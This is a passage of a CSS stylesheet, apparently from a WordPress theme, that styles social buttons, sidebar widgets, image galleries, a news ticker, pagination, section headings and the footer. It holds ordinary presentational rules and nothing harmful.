.bs-social-share.style-outline-button.colored li.social-item.facebook a:hover{ border-color: #5271b3; color: #5271b3;}
.bs-social-share.style-outline-button.colored li.social-item.twitter a{ border-color: #59c8ff; color: #59c8ff; }
.bs-social-share.style-outline-button.colored li.social-item.twitter a:hover{ border-color: #58d1ff; color: #58d1ff;}
.bs-social-share.style-outline-button.colored li.social-item.google_plus a{ border-color: #D73D32; color: #D73D32;}
.bs-social-share.style-outline-button.colored li.social-item.google_plus a:hover{ border-color: #e64035; color: #e64035;}
.bs-social-share.style-outline-button.colored li.social-item.pinterest a{ border-color: #cb2027; color: #cb2027;}
.bs-social-share.style-outline-button.colored li.social-item.pinterest a:hover{ border-color: #e32229; color: #e32229;}
.bs-social-share.style-outline-button.colored li.social-item.linkedin a{ border-color: #0266a0; color: #0266a0;}
.bs-social-share.style-outline-button.colored li.social-item.linkedin a:hover{ border-color: #027ec1; color: #027ec1;}
.bs-social-share.style-outline-button.colored li.social-item.tumblr a{ border-color: #3e5a70; color: #3e5a70; }
.bs-social-share.style-outline-button.colored li.social-item.tumblr a:hover{ border-color: #426283; color: #426283;}
.bs-social-share.style-outline-button.colored li.social-item.email a{ border-color: #0c151c; color: #0c151c;}
.bs-social-share.style-outline-button.colored li.social-item.email a:hover{ border-color: #1a2a39; color: #1a2a39;}
.bs-social-share.style-outline-button.colored li.social-item.telegram a{ border-color: #179cde; color: #179cde;}
.bs-social-share.style-outline-button.colored li.social-item.telegram a:hover{ border-color: #179cde; color: #179cde;}
.bs-social-share.style-outline-button.colored li.social-item.whatsapp a{ border-color: #00e676; color: #00e676;}
.bs-social-share.style-outline-button.colored li.social-item.whatsapp a:hover{ border-color: #00ca65; color: #00ca65;}


/**
 * ->About Widget
 **/
.bs-about .about-title{
    text-align: center;
    margin:  0 0 15px;
}
.bs-about .about-text{
    text-align: center;
}
.bs-about .about-link{
    text-align: center;
    margin-top: 10px;
}
.bs-about .about-link a{
    color: #000000;
    font-weight: bold;
    font-size: 14px;
}
.bs-about .about-icons-list{
    text-align: center;
    margin: 17px 0 0;
    padding: 0;
}
.bs-about .about-icons-list .about-icon-item{
    display: inline-block;
    margin: 0 5px 5px 0;
}
.bs-about .about-icons-list .about-icon-item a{
    width: 28px;
    height: 28px;
    display: inline-block;
    color: #333;
    -webkit-box-shadow: inset 0 0 0 1px rgba(0, 0, 0, 0.22);
    -moz-box-shadow: inset 0 0 0 1px rgba(0, 0, 0, 0.22);
    box-shadow: inset 0 0 0 1px rgba(0, 0, 0, 0.22);
    text-align: center;
    line-height: 28px;
    font-size: 16px;
    -webkit-transition: all .4s ease;
    -moz-transition: all .4s ease;
    -o-transition: all .4s ease;
    transition: all .4s ease;
}
.bs-about .about-icons-list .about-icon-item a:hover{
    color: #fff;
    box-shadow: none;
}
.bs-about .about-icons-list .about-icon-item.facebook a:hover{
    background-color: #4a639f;
}
.bs-about .about-icons-list .about-icon-item.twitter a:hover{
    background-color: #59c8ff;
}
.bs-about .about-icons-list .about-icon-item.google-plus a:hover{
    background-color: #D73D32;
}
.bs-about .about-icons-list .about-icon-item.instagram a:hover{
    background: #f77638;
    background: -webkit-radial-gradient(circle farthest-corner at 35% 90%, #fec564, rgba(0, 0, 0, 0) 50%), -webkit-radial-gradient(circle farthest-corner at 0 140%, #fec564, rgba(0, 0, 0, 0) 50%), -webkit-radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, rgba(0, 0, 0, 0) 50%), -webkit-radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, rgba(0, 0, 0, 0) 50%), -webkit-radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, rgba(0, 0, 0, 0) 50%), -webkit-radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, rgba(0, 0, 0, 0) 50%), -webkit-radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, rgba(0, 0, 0, 0)), -webkit-linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%);
    background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, rgba(0, 0, 0, 0) 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, rgba(0, 0, 0, 0)), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%);
}
.bs-about .about-icons-list .about-icon-item.youtube a:hover{
    background-color: #cc181e;
}
.bs-about .about-icons-list .about-icon-item.youtube a:hover{
    background-color: #cc181e;
}
.bs-about .about-icons-list .about-icon-item.dribbble a:hover{
    background-color: #ea4c89;
}
.bs-about .about-icons-list .about-icon-item.vimeo a:hover{
    background-color: #46a3e9;
}
.bs-about .about-icons-list .about-icon-item.behance a:hover{
    background-color: #3b63fc;
}
.bs-about .about-icons-list .about-icon-item.pinterest a:hover{
    background-color: #cb2027;
}
.bs-about .about-icons-list .about-icon-item.github a:hover{
    background-color: #4c4c4c;
}
.bs-about .about-icons-list .about-icon-item.email a:hover{
    background-color: #333;
}
.bs-about .about-icons-list .about-icon-item.telegram a:hover{
    background-color: #179cde;
}


/**
 * ->Popular Categories
 **/
.bs-popular-categories .bs-popular-terms-list{
    padding: 0 20px;
    margin: 0;
    list-style: none;
}
.sidebar-column-secondary .bs-popular-categories .bs-popular-terms-list,
.vc_col-sm-2 .bs-popular-categories .bs-popular-terms-list{
    padding: 0;
}
.bs-popular-categories .bs-popular-term-item{
    padding-bottom: 8px;
    margin-bottom: 8px;
    border-bottom: 1px dashed rgba(0, 0, 0, 0.1);
    font-size: 13px;
    line-height: 24px;
}
.bs-popular-categories .bs-popular-term-item:hover{
    color: #000000;
}
.bs-popular-categories .bs-popular-term-item a{
    color: #333;
}
.bs-popular-categories .bs-popular-term-item:last-child{
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: none;
}
.bs-popular-categories .bs-popular-term-item .term-count{
    float: right;
    display: inline-block;
    background: rgba(0, 0, 0, 0.08);
    min-width: 24px;
    height: 24px;
    line-height: 24px;
    text-align: center;
    -webkit-transition: all .4s ease;
    -moz-transition: all .4s ease;
    -o-transition: all .4s ease;
    transition: all .4s ease;
}
.bs-popular-categories .bs-popular-term-item:hover .term-count{
    background: #000000;
    color: #fff;
}
.bs-popular-categories .bs-popular-term-item:hover a{
    color: inherit;
}


/**
 * ->Subscribe Newsletter
 **/
.widget.widget_bs-subscribe-newsletter{
    background: #efefef;
    padding: 27px 23px !important;
}
.widget.widget_bs-subscribe-newsletter .widget-heading > .h-text{
    background: #efefef;
}
.bs-subscribe-newsletter .subscribe-image{
    margin-bottom: 15px;
    text-align: center;
    max-width: 312px;
    margin-left: auto;
    margin-right: auto;
    padding-top: 5px;
}
.bs-subscribe-newsletter .subscribe-message{
    text-align: center;
    max-width: 312px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 15px;
}
.bs-subscribe-newsletter .subscribe-message p:last-child{
    margin-bottom: 0;
}
.bs-subscribe-newsletter form{
    width: 100%;
    position: relative;
    max-width: 312px;
    margin-left: auto;
    margin-right: auto;
}
.bs-subscribe-newsletter .newsletter-email{
    color: #5f6569;
    width: 100%;
    border-color: #CBD1D8;
    height: 34px;
    line-height: 34px;
    border-radius: 33px;
    padding: 0 12px;
    font-size: 12px;
}
.bs-subscribe-newsletter .newsletter-subscribe{
    margin-top: 0;
    width: auto;
    position: absolute;
    top: 0;
    right: 0;
    height: 34px;
    line-height: 34px;
    border-radius: 0 33px 33px 0;
    text-transform: capitalize !important;
    cursor: pointer;
    font-size: 13px;
    padding: 0 13px;
}
.bs-subscribe-newsletter .newsletter-subscribe .fa{
    margin-right: 3px;
}
.bs-subscribe-newsletter .powered-by{
    font-size: 12px;
    margin: 5px auto 0;
    max-width: 311px;
    color: #b7b7b7;
}
.bs-subscribe-newsletter .powered-by img{
    opacity: 0.8;
    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;
    vertical-align: middle;
}
.bs-subscribe-newsletter.bs-feedburner-newsletter .powered-by img:hover,
.bs-subscribe-newsletter .powered-by img:hover{
    opacity: 1;
}
.bs-subscribe-newsletter.bs-feedburner-newsletter .powered-by img {
    opacity: 0.6;
}


/**
 * ->Flickr
 **/
.bs-flickr .bs-flickr-photo-list{
    padding: 0;
    margin: 0;
    list-style: none;
}
.bs-flickr .bs-flickr-photo-list .bs-flickr-photo img{
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.bs-flickr .bs-flickr-photo-list .bs-flickr-photo img:hover{
    opacity: .9;
}

/* 2 column */
.bs-flickr .bs-flickr-photo-list.columns-2{
    margin: 0;
}
.bs-flickr .bs-flickr-photo-list.columns-2 li{
    float: left;
    width: 50%;
    margin-bottom: 10px;
    text-align: center;
}
.bs-flickr .bs-flickr-photo-list.columns-2 li img{
    width: 100%;
}
.bs-flickr .bs-flickr-photo-list.columns-2 li:nth-child(odd){
    padding-right: 5px;
}
.bs-flickr .bs-flickr-photo-list.columns-2 li:nth-child(even){
    padding-left: 5px;
}
.bs-flickr .bs-flickr-photo-list.columns-2 li:nth-child(n+3){
    clear: right;
}

/* 3 column */
.bs-flickr .bs-flickr-photo-list.columns-3 li{
    float: left;
    width: 33.333%;
    margin-bottom: 8px;
}
.bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child(1){
    width: 66.66666%;
    padding-right: 3px !important;
}
.bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child(1) img{
    width: 100%;
}
.bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child(2){
    padding: 0 0 0 6px !important;
    margin-bottom: 10px;
}
.bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child(3){
    padding: 0 0 0 6px !important;
}
.bs-flickr .bs-flickr-photo-list.columns-3 li img{
    max-width: 100%;
}
.bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child( 3n-1 ){
    padding: 0 3px;
}
.bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child( 3n-2 ){
    padding-right: 6px;
    clear: left;
}
.bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child( 3n+3  ){
    padding-left: 6px;
}
/* list style */
.bs-flickr .bs-flickr-photo-list.list-photos .bs-flickr-photo{
    float: left;
    width: 12.5%;
}
.bs-flickr .bs-flickr-photo-list.list-photos .bs-flickr-photo img{
    max-width: 100%;
}
.bs-flickr .bs-flickr-photo-list.list-photos{
    margin: 0;
    padding: 0;
}


/**
 * ->Likebox
 **/


/**
 * ->Dribbble
 **/
.bs-dribbble .bs-dribbble-shot-list{
    padding: 0;
    margin: 0;
    list-style: none;
}
.bs-dribbble .bs-dribbble-shot-list li:before{
    display: none;
}
.bs-dribbble .bs-dribbble-shot-list li{
    padding: 0;
    margin-bottom: 10px;
    text-align: center;
}
.bs-dribbble .bs-dribbble-shot-list .dribbble-shot img{
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.bs-dribbble .bs-dribbble-shot-list .dribbble-shot img:hover{
    opacity: .9;
}

.bs-dribbble .bs-dribbble-shot-list.columns-2 li{
    float: left;
    width: 50%;
    margin-bottom: 10px;
}
.bs-dribbble .bs-dribbble-shot-list.columns-2 li:nth-child(odd){
    padding-right: 5px;
}
.bs-dribbble .bs-dribbble-shot-list.columns-2 li:nth-child(even){
    padding-left: 5px;
}
.bs-dribbble .bs-dribbble-shot-list.columns-2 li:nth-child(n+3){
    clear: right;
}


.bs-dribbble .bs-dribbble-shot-list.columns-3 li{
    float: left;
    width: 33.333%;
}
.bs-dribbble .bs-dribbble-shot-list.columns-3 li:nth-child( 3n-1 ){
    padding: 0 3px;
}
.bs-dribbble .bs-dribbble-shot-list.columns-3 li:nth-child( 3n-2 ){
    padding-right: 6px;
    clear: left;
}
.bs-dribbble .bs-dribbble-shot-list.columns-3 li:nth-child( 3n+3  ){
    padding-left: 6px;
}


/**
 * ->Google+
 **/
.bs-google-plus > div{
    margin-right: auto !important;
    margin-left: auto !important;
    display: block !important;
}


/**
 * ->Embed
 **/
.bs-embed .bs-embed-item iframe{
    max-width: 100%;
}
.bs-embed .bs-embed-item{
    margin-bottom: 15px;
}
.bs-embed .bs-embed-item:last-child {
    margin-bottom: 0;
}


/**
 * ->Instagram
 **/
.bs-instagram .bs-instagram-photo-list{
    padding: 0;
    margin: 0;
    list-style: none;
}
.bs-instagram-photo{
    position: relative;
    z-index: 1;
}
.bs-instagram-photo a{
    position: relative;
    display: block;
    width: 100%;
    height: 100%;
}
.bs-instagram-photo a:hover,
.bs-instagram-photo a{
    color: #fff;
}
.bs-instagram-photo a:before{
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.35);
    display: block;
    -webkit-transition: all .45s ease;
    -moz-transition: all .45s ease;
    -o-transition: all .45s ease;
    transition: all .45s ease;
    opacity: 0;
}
.bs-instagram-photo a:after{
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\f16d";
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    position: absolute;
    top: 50%;
    margin-top: -20px;
    left: 50%;
    margin-left: -20px;
    font-size: 30px;
    opacity: 0;
    -webkit-transition: all .45s ease;
    -moz-transition: all .45s ease;
    -o-transition: all .45s ease;
    transition: all .45s ease;
}
.bs-instagram-photo:hover a:after,
.bs-instagram-photo:hover a:before{
    opacity: 1;
}
.bs-instagram .bs-instagram-photo-list li:before{
    display: none;
}
.bs-dribbble .bs-instagram-photo-list li{
    padding: 0;
    margin-bottom: 8px;
    text-align: center;
}
.bs-instagram .bs-instagram-photo-list .bs-instagram-photo img{
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
/* 2 column */
.bs-instagram .bs-instagram-photo-list.columns-2 li{
    float: left;
    width: 50%;
    margin-bottom: 10px;
    max-height: 155px;
    overflow: hidden;
}
.bs-instagram .bs-instagram-photo-list.columns-2 li:nth-child(odd){
    padding-right: 5px;
}
.bs-instagram .bs-instagram-photo-list.columns-2 li:nth-child(even){
    padding-left: 5px;
}
.bs-instagram .bs-instagram-photo-list.columns-2 li:nth-child(n+3){
    clear: right;
}
/* 2 column */
.bs-instagram .bs-instagram-photo-list.columns-2-1 li{
    float: left;
    width: 50%;
    margin-bottom: 10px;
    max-height: 155px;
    overflow: hidden;
}
.bs-instagram .bs-instagram-photo-list.columns-2-1 li:first-child {
    width: 100%;
    max-height: inherit;
    float: none;
    padding: 0 !important;
}
.bs-instagram .bs-instagram-photo-list.columns-2-1 li:nth-child(even){
    padding-right: 5px;
}
.bs-instagram .bs-instagram-photo-list.columns-2-1 li:nth-child(odd){
    padding-left: 5px;
}
.bs-instagram .bs-instagram-photo-list.columns-2-1 li:nth-child(n+3){
    clear: right;
}
/* 3 column */
.bs-instagram .bs-instagram-photo-list.columns-3 li{
    float: left;
    width: 33.333%;
    overflow: hidden;
    margin-bottom: 10px;
}
.bs-instagram .bs-instagram-photo-list.columns-3 li:nth-child( 3n-1 ){
    padding: 0 3px;
}
.bs-instagram .bs-instagram-photo-list.columns-3 li:nth-child( 3n-2 ){
    padding-right: 6px;
    clear: left;
}
.bs-instagram .bs-instagram-photo-list.columns-3 li:nth-child( 3n+3  ){
    padding-left: 6px;
}
/* 3-1 column */
.bs-instagram .bs-instagram-photo-list.columns-3-1 li{
    float: left;
    width: 33.333%;
    margin-bottom: 8px;
}
.bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child(1){
    width: 66.66666%;
    padding-right: 3px !important;
}
.bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child(1) img{
    width: 100%;
}
.bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child(2){
    padding: 0 0 0 6px !important;
    margin-bottom: 10px;
}
.bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child(3){
    padding: 0 0 0 6px !important;
}
.bs-instagram .bs-instagram-photo-list.columns-3-1 li img{
    max-width: 100%;
}
.bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child( 3n-1 ){
    padding: 0 3px;
}
.bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child( 3n-2 ){
    padding-right: 6px;
    clear: left;
}
.bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child( 3n+3  ){
    padding-left: 6px;
}
/* list style */
.bs-instagram .bs-instagram-photo-list.list-photos .bs-instagram-photo{
    float: left;
    width: 12.5%;
}
.bs-instagram .bs-instagram-photo-list.list-photos .bs-instagram-photo img{
    max-width: 100%;
}
.bs-instagram .bs-instagram-photo-list.list-photos .bs-instagram-photo-list{
    margin: 0;
    padding: 0;
}
/* Slider */
.bs-instagram .better-direction-nav .better-next,
.bs-instagram .better-direction-nav .better-prev {
    margin-top: -26px;
}


/**
 * ->Newsticker
 **/
.better-newsticker{
    min-height: 24px;
    max-height: 24px;
    overflow: hidden;
    position: relative;
    margin: 0 0 20px 0;
}
.better-newsticker .heading{
    display: inline-block;
    width: 110px;
    height: 24px;
    position: absolute;
    left: 0;
    top: 0;
    line-height: 24px;
    font-size: 12px;
    padding: 0;
    text-transform: uppercase !important;
    margin: 0;
    background-color: #000000;
    color: #fff;
    text-align: center;
}
.better-newsticker ul.news-list{
    margin: 0;
    padding: 0;
    list-style: none;
}
.better-newsticker ul.news-list li{
    margin: 0;
    padding: 0 15px 0 0;
    height: 24px;
    line-height: 24px;
    font-size: 13px;
    overflow: hidden;
    width: 70%;
    -webkit-transition: all .45s ease;
    -moz-transition: all .45s ease;
    -o-transition: all .45s ease;
    transition: all .45s ease;
    z-index: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    left: 140px;
}
.better-newsticker ul.news-list li.active{
    margin: 0;
    z-index: 1;
    opacity: 1;
    left: 128px;
}
.better-newsticker ul.news-list li a{
    color: #696969;
}
.better-newsticker ul.news-list li a:hover{
    color: #000000;
}
.better-newsticker .control-nav{
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2;
    line-height: 24px;
}
.better-newsticker .control-nav span{
    display: inline-block;
    width: 24px;
    height: 24px;
    line-height: 24px;
    text-align: center;
    border: 1px solid #EAEAEA;
    color: #CCCCCC;
    background: #fff;
    -webkit-transition: all .45s ease;
    -moz-transition: all .45s ease;
    -o-transition: all .45s ease;
    transition: all .45s ease;
    cursor: pointer;
    vertical-align: top;
}
.better-newsticker .control-nav span:hover{
    color: #000000;
    border-color:#000000;
}
.better-newsticker .control-nav span.prev{
    margin-right: 6px;
}
.newsticker-container{
    margin: 0 0 20px;
}
.layout-1-col .newsticker-container {
    padding-right: 0;
    padding-left: 0;
}
.better-newsticker.header-ticker{
    margin: 0;
}
.wpb_wrapper .better-newsticker{
    margin-left: 20px;
    margin-right: 20px;
}
.entry-content>.vc_row:first-child>.wpb_column>.vc_column-inner>.wpb_wrapper>.better-newsticker{
    margin-top: -5px;
}
.better-newsticker .control-nav span .fa {
    line-height: 24px;
    position: relative;
    top: -2px;
}

/**
 * ->Better Social Counter
 **/
.better-social-counter.style-style-6 .item-icon,
.better-social-counter.style-big-button .social-item,
.better-social-counter.style-button .item-icon,
.better-social-counter.style-box .item-icon,
.better-social-counter.style-clean .item-icon,
.better-social-counter.style-modern .item-icon {
    background-color: #434343;
}
.better-social-counter.style-big-button .item-icon,
.better-social-counter.style-box .item-title,
.better-social-counter.style-box .item-count {
    background-color: #313131;
}
.widget_better-social-counter .better-social-counter.style-button .social-list{
    text-align: center;
}
.widget_better-social-counter .better-social-counter.style-button .social-item{
    display: inline-block;
    float: none;
}
.widget_better-social-counter .better-social-counter.style-style-6 .social-item{
    border-bottom: none;
}


/**
 * ->BetterAds
 **/
.betteradscontainer .betterad-container:last-child{
    margin-bottom: 0;
}
.widget .betteradscontainer {
    margin-bottom: 0;
}


/**
 * ->better-studio-shortcode
 **/
.site-footer .better-studio-shortcode,
.widget .better-studio-shortcode {
    margin-bottom: 0;
}


/**
 * ->Shortcode Placeholder
 **/
.bsbt-shortcode-placeholder-p.bsbt-shortcode-placeholder-p{
    word-break: break-all;
    margin: 0;
    line-height: 24px;
    font-size: 14px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
}
.bsbt-shortcode-placeholder-p.bsbt-shortcode-placeholder-p + .bsbt-shortcode-placeholder{
    margin-top: 5px;
}
.bsbt-shortcode-placeholder{
    text-align: center;
    background: #FFF8D7;
    border: 1px solid #E5D68D;
    margin: 0 0 40px;
    padding: 15px;
    line-height: 24px;
    font-size: 14px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
}
.bsbt-shortcode-placeholder a:hover,
.bsbt-shortcode-placeholder a{
    color: #e43c36 !important;
    font-weight: bolder;
}
.bsbt-shortcode-placeholder.type-small{
    padding: 7px;
    margin: 0;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    word-break: keep-all;
}


/**
 * ->Shortcode Row & Columns
 **/
.bs-shortcode-row{
    margin-bottom: 20px;
}

.bs-shortcode-row-2-column[max-width~="450px"] .bs-shortcode-col{
    width: 100% !important;
    margin-bottom: 15px;
}
.bs-shortcode-row-2-column[max-width~="450px"] .bs-shortcode-col:last-child{
    margin-bottom: 0;
}

.bs-shortcode-row-3-column[max-width~="600px"] .bs-shortcode-col{
    width: 50% !important;
    margin-bottom: 15px;
}
.bs-shortcode-row-3-column[max-width~="450px"] .bs-shortcode-col{
    width: 100% !important;
}
.bs-shortcode-row-3-column[max-width~="600px"] .bs-shortcode-col:last-child{
    margin-bottom: 0;
}

.bs-shortcode-row-4-column[max-width~="700px"] .bs-shortcode-col{
    width: 33.3333% !important;
    margin-bottom: 15px;
}
.bs-shortcode-row-4-column[max-width~="600px"] .bs-shortcode-col{
    width: 50% !important;
}
.bs-shortcode-row-4-column[max-width~="450px"] .bs-shortcode-col{
    width: 100% !important;
}
.bs-shortcode-row-4-column[max-width~="700px"] .bs-shortcode-col:last-child{
    margin-bottom: 0;
}




blockquote {
    font-size: 110%;
    background-color: #efefef;
    border-left: none;
    padding: 60px 35px 50px;
    margin: 40px 0px 30px;
    position: relative;
    text-align: center;
    clear: both;
}
blockquote:before {
    content: '\f10e';
    position: absolute;
    top: 0;
    left: 50%;
    margin-top: -40px;
    margin-left: -40px;
    font-size: 30px;
    font-family: FontAwesome;
    color: #444444;
    display: block;
    width: 80px;
    height: 80px;
    background: #ffffff;
    line-height: 101px;
    border-radius: 50%;
    text-align: center;
}
blockquote.bs-pullquote{
    min-width: 250px;
    max-width: 333px;
    display: inline-block;
    padding: 20px 20px 20px;
    margin: 0 0 20px 0;
    background-color: #f3f3f3;
    clear: none;
}
blockquote.bs-pullquote:before{
    display: none;
}
blockquote.bs-pullquote-right {
    text-align: right;
    float: right;
    margin-left: 25px;
    border-right: 4px solid #000000;
}
blockquote.bs-pullquote-left {
    text-align: left;
    float: left;
    margin-right: 25px;
    border-left: 4px solid #000000;
}
blockquote p:last-child{
    margin-bottom: 0;
}


/**
 * ->Text Shortcode
 **/
.bs-text a{
    color: #000000;
}
.bs-text a:hover{
    text-decoration: underline;
}
.bs-text .bs-text-content p:last-child{
    margin-bottom: 0;
}


/**
 * =>Pagination
 **/
.pagination{
    margin: 20px 0 0;
    font-size: 18px;
}
.pagination:last-child{
    margin-bottom: 0 !important;
}
.entry-content .bs-post-pagination .pages{
    border-color: #DADADA !important;
    color: #333;
}
.entry-content .bs-post-pagination span {
    line-height: 28px;
    height: 28px;
    min-width: 28px;
}


/**
 * ->Link Pagination
 **/
.pagination.bs-links-pagination .older{
    float: left;
    width: 50%;
    text-align: left;
}
.pagination.bs-links-pagination .newer{
    float: right;
    width: 50%;
    text-align: right;
}
.pagination.bs-links-pagination a{
    display: inline-block;
    margin-right: 1px;
    line-height: 26px;
    height: 26px;
    min-width: 30px;
    text-align: center;
    padding: 0 9px;
    background-color: #fff;
    border: 1px solid #DADADA;
    color: #8A8F92;
    font-size: 12px;
    text-transform: uppercase;
}
.pagination.bs-links-pagination a:hover{
    color: #fff;
    background: #000000;
    border: 1px solid #000000;
}


/**
 * ->Numbered Pagination
 **/
.pagination.bs-numbered-pagination .page-numbers.dots:hover,
.pagination.bs-numbered-pagination .page-numbers,
.pagination.bs-numbered-pagination span,
.pagination.bs-numbered-pagination .wp-pagenavi a,
.pagination.bs-numbered-pagination .wp-pagenavi span{
    display: inline-block;
    margin-right: 1px;
    line-height: 30px;
    height: 30px;
    min-width: 30px;
    text-align: center;
    padding: 0 10px;
    background-color: #fff;
    border: 1px solid #DADADA;
    color: #8A8F92;
    font-size: 12px;
    text-transform: uppercase;
}
.pagination.bs-numbered-pagination span{
    margin-right: 0;
}
.pagination.bs-numbered-pagination > span,
.pagination.bs-numbered-pagination .wp-pagenavi a:hover,
.pagination.bs-numbered-pagination .page-numbers:hover,
.pagination.bs-numbered-pagination .wp-pagenavi .current,
.pagination.bs-numbered-pagination .current{
    color: #000000;
    border: 1px solid;
}
.pagination.bs-numbered-pagination .next .fa{
    margin-left: 4px;
    font-size: 15px;
}
.pagination.bs-numbered-pagination .prev .fa{
    margin-right: 4px;
    font-size: 15px;
}


/**
 * =>Section Heading
 **/
.section-heading{
    margin: 0 0 30px;
    line-height: 20px;
    position: relative;
    padding-left:20px;
    padding-right:2px;
}
.bs-listing-modern-grid-listing-4 .section-heading{
    margin: 0 0 20px;
}
/*.section-heading:after{
    content: '';
    display: inline-block;
    height: 4px;
    position: absolute;
    top: 50%;
    left: 0;
    margin-top: -2px;
    width: 100%;
    background: rgba(0, 0, 0, 0.08);
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}*/
.section-heading:before{
    content:           '';
    display:           inline-block;
    height:            14px;
    width:             14px;
    position:          absolute;
    margin:            auto;
    top:               8px;
    left:              0;
    background-image:  url(images/icons/bullet.svg);
    background-repeat: no-repeat;
    -webkit-transition:all .3s ease;
    -moz-transition:   all .3s ease;
    -o-transition:     all .3s ease;
    transition:        all .3s ease;
}
.section-heading:after{
    content:           '';
    display:           inline-block;
    height:            14px;
    width:             2px;
    position:          absolute;
    margin:            auto;
    top:               8px;
    right:             0;
    background:        rgba(187, 187, 187, 1);
    -webkit-transition:all .3s ease;
    -moz-transition:   all .3s ease;
    -o-transition:     all .3s ease;
    transition:        all .3s ease;
}
.section-heading.multi-tab:after {
    /*top: 100%;*/
    /*margin-top: 0;*/
    /*background: #444;*/
}
h3.section-heading{
    font-size: 16px;
}
h3.section-heading span.h-text,
h4.section-heading span.h-text{
    display: inline-block;
    padding: 4px 17px 0 0;
    color: #000000 !important;
    font-family: "Georgia Bold";
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    position: relative;
    z-index: 1;
    background: #fff;
}
h3.section-heading span.h-text,
h4.section-heading span.h-text{
    font-size: 1.25em;
}

.section-heading .h-text .bf-icon{
    margin-right: 3px;
    vertical-align: top;
    line-height: inherit;
}
.section-heading .other-link{
    float: right;
    outline: 0;
}
.section-heading .other-link .h-text{
    background: rgb(255, 255, 255);
    margin-left: 0;
    color: #484848;
    font-weight: 400;
    text-transform: capitalize;
    font-size: 84%;
    padding: 4px 0 4px 17px;
}
/*.section-heading .other-link:hover .h-text{*/
    /*color: #444 !important;*/
/*}*/
.section-heading.multi-tab .main-link:hover .h-text,
.section-heading.multi-tab .main-link.active .h-text,
.section-heading .active > .h-text{
    color: #444;
}
.section-heading.multi-tab .main-link .h-text{
    color: #484848 ;
}
.section-heading p{
    margin-bottom: 0 !important;
    display: inline-block;
}
.bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text.h-text,
.section-heading.multi-tab .main-link.active .h-text.h-text,
.section-heading.multi-tab .active > .h-text,
.section-heading .other-link:hover .h-text,
.section-heading.multi-tab .main-link:hover .h-text {
    color: #000000;
}
.section-heading a:hover {
    color: #000000;
}


/**
 * =>Footer
 **/
.site-footer{
    background-color: #434343;
}
.site-footer ul.menu.footer-menu > li{
    font-size: 0.75em;
}

/**
 * =>Footer White corner
 **/
.site-footer{
     /*position:relative;*/
    position: absolute;
    width: auto;
    left: 0;
    right: 0;
}
.footer-white-corner{
    width: 100%;
    margin: 0 auto;
    top: 0;
    right: 0;
    left: 0;
    max-width: 1170px;
    background-color: white;
    position: absolute;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    height: 6px;
    z-index: 99;
}

/**
 * ->Footer Widgets
 **/
.footer-widgets{

}
.footer-widgets .widget .widget-heading:after{
    height: 2px;
    margin: 0;
    top: 100%;
    background: #444;
}
.footer-widgets .widget .widget-heading .h-text{
    border:none !important;
    font-size: 14px;
}
.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,
.footer-widgets .widget .better-control-nav li a:hover,
.footer-widgets .widget .better-control-nav li a.better-active{
    background-color: #000000 !important;
}
.footer-widgets .widget a:hover{
